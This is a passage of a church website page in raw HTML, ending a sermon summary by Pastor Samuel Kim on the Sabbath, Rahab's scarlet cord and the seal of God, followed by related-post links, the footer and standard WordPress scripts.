Israelites under slavery did not have the Sabbath. But those who are liberated by God, who has received true salvation can enjoy the privilege of keeping the Sabbath day.  According to Ezekiel 20:12, Sabbath was given by God to His people as a sign.  This is a sign of our relationship with God that we may know He is our Lord.  Only the chosen people of God, who seek and aim for eternal Sabbath will enjoy keeping the Lord’s day.</p>
<p>c. Entering into Canaan: Scarlet Cord (Joshua 2:18-21, 6:22-25)<br />
Rahab was a curse and a harlot. She received the Word and believed God will destroy the city and she sought salvation, and the scarlet cord was a sign.  It is a sign of her repentance, obedience and commitment. May we have this scarlet cord in us which represent the blood of Jesus Christ. That will save us and our family on the day of destruction and judgment.</p>
<p><strong>5) The seal of God during the time of grace and the end time</strong><br />
In the New Testament, there are 2 kinds of seals:</p>
<p>a. Seal of the holy spirit<br />
We receive this seal when we believe and accept Jesus into our hearts.  This seal will protect us until the day of salvation. (Ephesians 1:13) By receiving the gospel and Jesus as our Lord, may we receive the holy spirit who will give us this seal. (Ephesians 4:30)</p>
<p>b. Seal of God<br />
It is the seal that prepares us for the end time.  We receive the seal of the holy spirit that will lead us to the end time. Revelation 7, speaks of the seal on the forehead and it signifies the centre of our thinking that lead our lives.  According to Ezekiel 9:3-6, we can see that destruction and judgment began from inside the sanctuary with the Elders, those who are mature with the Word and faith. And the mark was given on the forehead of the people who sigh on the abomination.  During judgment and destruction, God says do not touch those with the seal on their forehead. (Revelation 9:4, 7:2-3)  When the work of sealing takes place, the destruction and wind the judgment is imminent but the 4 angels are holding back the winds of the earth and the command is not to harm until the sealing completes. (Revelation 4:1, 7:1-2, 15:5, 18:1, 19:1)</p>
<p>When we are sealed by God, we become His children. (Luke 10:22). If we receive the seal,  we become one with the Father. (John 8:19)  Jesus said I consider the command of My Father as eternal life.  We come to know the Father through Jesus.  Jesus is the way, the truth and life. Through Jesus we come to know Him and love Him, as a result, we do what He commanded. (John 14:31)  Only those who receive the seal of God will enter into the new Jerusalem.</p>
<p>Amen</p>
</div><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;">Pastor Samuel Kim</h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://zionchurch.sg/author/zionadmin2/" title="Posts by Vincent Ho" rel="author">Vincent Ho</a></span></span><span class="updated rich-snippet-hidden">2021-09-11T17:07:47+00:00</span>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="The Tree of Life and the Cherubim | 2.February.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/">The Tree of Life and the Cherubim | 2.February.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" aria-label="The Tree of Life and the Cherubim | 2.February.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" target="_self" title="The Tree of Life and the Cherubim | 2.February.25">The Tree of Life and the Cherubim | 2.February.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">March 9th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2025/02/kai-pilger-7YwWjgS7aJs-unsplash-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2025/02/kai-pilger-7YwWjgS7aJs-unsplash-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2025/02/kai-pilger-7YwWjgS7aJs-unsplash-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="The garments we must put on | 26.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/the-garments-we-must-put-on-26-january-25/">The garments we must put on | 26.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/the-garments-we-must-put-on-26-january-25/" aria-label="The garments we must put on | 26.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/the-garments-we-must-put-on-26-january-25/" target="_self" title="The garments we must put on | 26.January.25">The garments we must put on | 26.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">February 1st, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2025/02/laura-guldner-z5gJemzuZ0k-unsplash-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2025/02/laura-guldner-z5gJemzuZ0k-unsplash-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2025/02/laura-guldner-z5gJemzuZ0k-unsplash-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Let us put on the garment of holiness | 19.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/let-us-put-on-the-garment-of-holiness-19-january-25/">Let us put on the garment of holiness | 19.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/let-us-put-on-the-garment-of-holiness-19-january-25/" aria-label="Let us put on the garment of holiness | 19.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/let-us-put-on-the-garment-of-holiness-19-january-25/" target="_self" title="Let us put on the garment of holiness | 19.January.25">Let us put on the garment of holiness | 19.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">February 1st, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2025/02/jon-tyson-Tg22unIYp1o-unsplash-1-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2025/02/jon-tyson-Tg22unIYp1o-unsplash-1-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2025/02/jon-tyson-Tg22unIYp1o-unsplash-1-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="The First Victory of the Woman | 12.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/the-first-victory-of-the-woman-12-january-25/">The First Victory of the Woman | 12.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/the-first-victory-of-the-woman-12-january-25/" aria-label="The First Victory of the Woman | 12.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/the-first-victory-of-the-woman-12-january-25/" target="_self" title="The First Victory of the Woman | 12.January.25">The First Victory of the Woman | 12.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">February 1st, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2025/01/bruno-kelzer-490Lz8ijTpQ-unsplash-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2025/01/bruno-kelzer-490Lz8ijTpQ-unsplash-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2025/01/bruno-kelzer-490Lz8ijTpQ-unsplash-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="The Church Sanctified in Christ | 05.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/the-church-sanctified-in-christ-05-january-25/">The Church Sanctified in Christ | 05.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/the-church-sanctified-in-christ-05-january-25/" aria-label="The Church Sanctified in Christ | 05.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/the-church-sanctified-in-christ-05-january-25/" target="_self" title="The Church Sanctified in Christ | 05.January.25">The Church Sanctified in Christ | 05.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 19th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://zionchurch.sg/"><img src="http://zionchurch.sg/wp-content/uploads/2018/01/Zion-Church-Logon-White.png" alt="church_logo_footer_2x" width="317" height="95" /></a>
<br />
<p>Mandarin and Bahasa Indonesian translations are available for Lord's Day and Wednesday Services.</p></div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Zion Church © Copyright 2020   |   All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCvT9ygKhUW_3gYm5eNVHgSw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript" src="http://zionchurch.sg/wp-content/uploads/fusion-scripts/f68a136a7ba57ae5a171adf8d649cd8c.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://zionchurch.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://zionchurch.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://zionchurch.sg/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/zionchurch.sg"},{"@type":"ListItem","position":2,"name":"Sermon Summaries","item":"http:\/\/zionchurch.sg\/category\/summary\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
